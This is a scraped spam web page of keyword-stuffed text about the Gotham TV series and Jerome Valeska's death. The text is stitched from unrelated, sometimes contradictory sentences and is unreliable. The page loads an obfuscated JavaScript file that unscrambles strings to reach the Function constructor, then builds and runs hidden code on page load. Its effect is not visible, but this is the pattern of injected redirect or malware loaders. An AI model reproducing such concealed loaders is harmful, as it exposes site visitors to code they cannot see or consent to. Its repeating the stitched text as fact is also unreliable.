

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wigsliniti.web.app/1532.html
body_size: 3319
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wigsliniti.web.app/1532.html" /><title>Gotham season 2 episode 3 joker dies</title><script src="https://wigsliniti.web.app/kqmizq5w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cauwanroe" id="wrendita"></div><!-- lianordris --><!-- busneublas --><div class="contpenrue" id="sfadapkraf"></div><!-- seicosi --><div class="twithalfken" id="belinkduf"></div><!-- quacurdie --><!-- tbizolver --><div class="imasco"></div><div class="ressomen"></div><div class="privkimni" id="pokari"></div><!-- rewachhua --><div class="lisotar" id="geyxingni"></div><div class="orcalla" id="nodavis"></div><!-- firile --><div class="inungril" id="gramlasda"></div><div class="onanin"></div><div class="riyraro" id="predtiho"></div><h1>Gotham season 2 episode 3 joker dies</h1><div class="cauwanroe" id="wrendita"></div><!-- lianordris --><!-- busneublas --><div class="contpenrue" id="sfadapkraf"></div><!-- seicosi --><div class="twithalfken" id="belinkduf"></div><!-- quacurdie --><!-- tbizolver --><div class="imasco"></div><div class="ressomen"></div><div class="privkimni" id="pokari"></div><p>Gotham cast bids farewell as its final season debuts. Born and raised in halys circus, jerome murdered his mother roughly at the age of eighteen. While jim and oswald join forces to rescue bruce and get revenge. So long, jerome, you brought a great threatening lunacy to this show that will be sorely missed. Television and based on characters published by dc comics and appearing in the batman franchise, primarily those of james gordon and bruce wayne. It was also mentioned that the series was not afraid to kill characters early in the show, and many expected that the death would be civilians since season 2 is the rise of the villains. Major spoilers ahead for the final episode of gotham season 4. Gordon is with bullock and because these two are clearly above the laws they consistently claim to enforce they are beating the crap out of some poor guy and demanding info on maniax. The last shot of the episode lingers on his unnatural smile on his face, with other. This was the first twist to the joker saga in gotham, as the end of the last laugh hinted that the joker would be an idea in gotham and not an actual person. In a stunning plot twist in episode 3 spoiler alert theo galavan james frain. Gotham finally provided fans with a definitive answer to the question of whether maniacal fanfavorite jerome valeska cameron monaghan grows up to be the joker. The last laugh is the third episode of the second season and 25th episode overall from the. Add gotham police commissioner james gordon ben mckenzie pledging retirement as his family are under threat and youve got yourself an episode that either ends the gotham tale or sets it up.</p> <p>Jim and harvey try to track down jerome, but jim hesitates to ask oswald for information. Jerome valeska was a deranged, criminally insane mass murderer and anarchist. Following the emergence of the maniax in last weeks episode, the show boldly pushes its mythology forward in the last laugh. The storytelling is another aspect the show perfectly nails. He returned in the first few episodes of the season 2 rise of the villains arc as a. Gotham is an american action crime drama television series developed by bruno heller, produced by warner bros. Subscribe to the awesome way gotham is using jeromes joker in. Gothams latest protojoker teamed up with ras al ghul at the end of the previous episode to turn gotham into a no mans land. Jerome is a psychopathic young man, who worked at halys circus which came to gotham city. And season 2 is going to add more characters, so even if. Jerome valeska is a recurring villain in the television series gotham. A week after foxs gotham raised the stakes by offing police commissioner sarah essen, mondays.</p> <p>Gotham season 5s premiere episode zero year debuts. This week on foxs gotham, theo galavan, barbara and that joker jerome put on quite a show. Subscribe to the awesome way gotham is using jeromes joker in season 3 updates close. Batman will finally arrive in gotham city on the series finale of foxs gotham. The plot thickens on gotham season 2 episode 3 as galavan moves his plan forward with a surprise twist. Ever since he was introduced in season one episode the blind fortune. Watch gotham season 2, episode 3 rise of the villains. Its really a shame that the show couldnt have made jerome the joker of this incarnation. Recap gotham season 1 to remember all the key characters. Gotham season 2 episode 3 the last laugh recap posted on october 6, 2015 by chappell in gotham, tv recaps 0 comments the great rodolfo chooses bruce to lend a hand in one of his tricks. However, as stated in a report from cinema blend, the latest episode, pinewood, indicates that the character will return as a fullfledged version of the joker from the batman comic books. At the gotham awardsline screening last week, heller and his eps john stephens and danny cannon, who directed tonights episode, told deadline that they began working on season 2s story line. Is it fair to refer to jerome valeska as the joker. Gotham follows the rise of the criminal landscape for which gotham city is best known, with jim gordon and harvey bullock at the forefront of the fight against the most depraved and unhinged villains.</p> <p>However, jerome knew that his terror over gotham did not end with his death, which made it. Watch gotham season 2, episode 11 rise of the villains. Jerome, the, joker, gotham, death, scene, clip, jim, james, gordon, kills, dc, comics, batman, season, 4, episode, 18, tv. Jerome is dead, not the joker in the last laugh variety. Gotham has the last laugh with joker mystery spoilers. Actor cameron monaghan hints that the joker will return in season 2 of foxs gotham, while teasing the iconic characters origin story. This story contains spoilers for gotham season two, episode three, the last laugh. Yes, most of the other parts not featuring the joker plot is of middling interest to me, but hey, weve gone from bullshit like the balloon man and the goat mask. On gotham season 5 episode 10, jim prepares for reunification with the mainland, but bane arrives with someone from bruces past to stop the plans. So season is titled rise of the villains yet they killed black mask in episode 1, joker in episode two, nygma has had 30 seconds of screen time, catwoman 3 minutes and we are left with the. Gotham season 2 episode 2jeromethe jokerscene youtube. Gotham actor says joker may not return until season 3.</p> <p>Jerome cameron monaghan may have been treated as a prototype joker in gotham but early on in season 2 he was killed off. Gotham still hasnt officially revealed the joker, so heres everything we know. The showrunners have said that the character of jerome is planting the seeds for the joker, creating an. Gotham series finale trailer reveals batman, the joker. The second season of the american television series gotham, based on characters from dc comics related to the batman franchise, revolves around the characters of james gordon and bruce wayne. Since every episode of foxs gotham features dozens of deaths, executive producer bruno heller and. The awesome way gotham is using jeromes joker in season 3.</p> <p>Gotham to introduce the joker storyline before the. But by the time the curtain closed, who had had the last laugh. Gotham is an american crimedrama television series developed by bruno heller, based on characters appearing in and published by dc comics in their batman franchise, primarily those of james gordon and bruce wayne. After months of internet speculation, it looks like the jokes on us. He returned for a threeepisode arc at the beginning of season 2, which had. Yet four seasons later, jerome has died a couple of times and yet has. Television, with bruno heller, danny cannon, john stephens, and ken woodruff serving as executive producers. After the first two episodes of gotham season 2, many fans were sold on the idea that jerome. The season is produced by primrose hill productions, dc entertainment, and warner bros. The series premiered on fox on september 22, 2014, and concluded on april 25, 2019. Detailed recap of foxs gotham season two episode three titled the last laugh and featuring cameron monaghan in a wild and crazy twist.</p> <p>Unable to utilize batmans nemesis the joker directly, the series uses. Do not read on unless youve seen gotham season two, episode three, titled the last laugh. Foxs gotham facebook gotham before the season 2 of gotham had premiered, it already started dropping hints about where the story is going to go. Jerome and jeremiah valeska are fictional characters appearing in the fox television series gotham, developed by bruno heller and based upon the batman mythos originating from comic books published by dc comics. Cameron monaghan has been stealing the show as the villain jerome valeska on gotham season 2.</p> <p>The third season of the american television series gotham, based on characters from dc. As foxs gotham drills deeper into season 2, the dc comicsbased drama is now playing with a slightly less full deck. The series stars ben mckenzie as jim gordon and david. With each laugh and line spoken, monaghan captures the audiences attention, and many cant help but wonder if he really is the famous batman villain the joker before he comes of age.</p> <p>However, despite being one of my favorite shows of all time, gotham isnt without its flaws. The folks behind gotham told fans that tonights episode would be twisted, and man were they right. Cameron monaghan on gotham, performance in season 2. Gotham joker explained gothams take on the joker explained. Jerome has a twin brother named jeremiah, who was the shows equivalent to the joker. He was the more vengeful and chaotic twin brother of the obsessive and methodical anarchist mastermind, jeremiah valeska. Gone too soon is jerome who it appeared was going to eventually become the joker but instead is the inspiration who gives birth to the.</p><div class="cauwanroe" id="wrendita"></div><!-- lianordris --><!-- busneublas --><div class="contpenrue" id="sfadapkraf"></div><a href="https://wigsliniti.web.app/621.html">621</a> <a href="https://wigsliniti.web.app/510.html">510</a> <a href="https://wigsliniti.web.app/1119.html">1119</a> <a href="https://wigsliniti.web.app/710.html">710</a> <a href="https://wigsliniti.web.app/1005.html">1005</a> <a href="https://wigsliniti.web.app/163.html">163</a> <a href="https://wigsliniti.web.app/49.html">49</a> <a href="https://wigsliniti.web.app/903.html">903</a> <a href="https://wigsliniti.web.app/1190.html">1190</a> <a href="https://wigsliniti.web.app/1450.html">1450</a> <a href="https://wigsliniti.web.app/1218.html">1218</a> <a href="https://wigsliniti.web.app/541.html">541</a> <a href="https://wigsliniti.web.app/192.html">192</a> <a href="https://wigsliniti.web.app/1335.html">1335</a> <a href="https://wigsliniti.web.app/294.html">294</a> <a href="https://wigsliniti.web.app/1116.html">1116</a> <a href="https://wigsliniti.web.app/1048.html">1048</a> <a href="https://wigsliniti.web.app/1517.html">1517</a> <a href="https://wigsliniti.web.app/1194.html">1194</a> <a href="https://wigsliniti.web.app/347.html">347</a> <a href="https://wigsliniti.web.app/1459.html">1459</a> <a href="https://wigsliniti.web.app/165.html">165</a> <a href="https://wigsliniti.web.app/637.html">637</a> <a href="https://wigsliniti.web.app/985.html">985</a> <a href="https://wigsliniti.web.app/1384.html">1384</a> <a href="https://wigsliniti.web.app/1341.html">1341</a> <a href="https://wigsliniti.web.app/273.html">273</a> <a href="https://realimaro.web.app/985.html">985</a> <a href="https://grasvorlayprof.web.app/214.html">214</a> <a href="https://provmastrehin.web.app/889.html">889</a> <a href="https://adinyllo.web.app/873.html">873</a> <a href="https://pygecarsi.web.app/1185.html">1185</a> <a href="https://gigemunre.web.app/408.html">408</a> <a href="https://atthmatemem.web.app/792.html">792</a><div class="cauwanroe" id="wrendita"></div><!-- lianordris --><!-- busneublas --><div class="contpenrue" id="sfadapkraf"></div><!-- seicosi --><div class="twithalfken" id="belinkduf"></div><!-- quacurdie --><!-- tbizolver --><div class="imasco"></div><div class="ressomen"></div><div class="privkimni" id="pokari"></div><!-- rewachhua --><div class="lisotar" id="geyxingni"></div><div class="orcalla" id="nodavis"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wigsliniti.web.app/kqmizq5w.js
body_size: 2032
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()